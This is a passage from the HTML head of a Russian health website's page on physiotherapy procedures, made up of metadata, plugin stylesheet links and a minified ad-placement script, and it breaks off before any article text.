

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html
body_size: 118888
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Физиотерапевтические процедуры. Виды и особенности</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="http://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Физиотерапия — это одно из древнейших направлений лечебной и профилактической медицины, основанное на использовании физических факторов (природных или"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://shporynet.ru/#website","url":"http://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"http://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/fizioterapevticheskie_proceduri_vidi_i_osobennosti.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html#webpage","url":"http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html","name":"\u0424\u0438\u0437\u0438\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b. \u0412\u0438\u0434\u044b \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438","isPartOf":{"@id":"http://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html#primaryimage"},"datePublished":"2020-01-21T21:00:00+00:00","dateModified":"2021-01-05T09:49:45+00:00","author":{"@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u0424\u0438\u0437\u0438\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u2014 \u044d\u0442\u043e \u043e\u0434\u043d\u043e \u0438\u0437 \u0434\u0440\u0435\u0432\u043d\u0435\u0439\u0448\u0438\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043b\u0435\u0447\u0435\u0431\u043d\u043e\u0439 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0444\u0430\u043a\u0442\u043e\u0440\u043e\u0432 (\u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0445 \u0438\u043b\u0438","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html"]}]},{"@type":"Person","@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Физиотерапевтические процедуры. Виды и особенности&raquo;" href="http://shporynet.ru/interesnoe/fizioterapevticheskie-procedury-vidy-i-osobennosti.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='http://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='http://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break 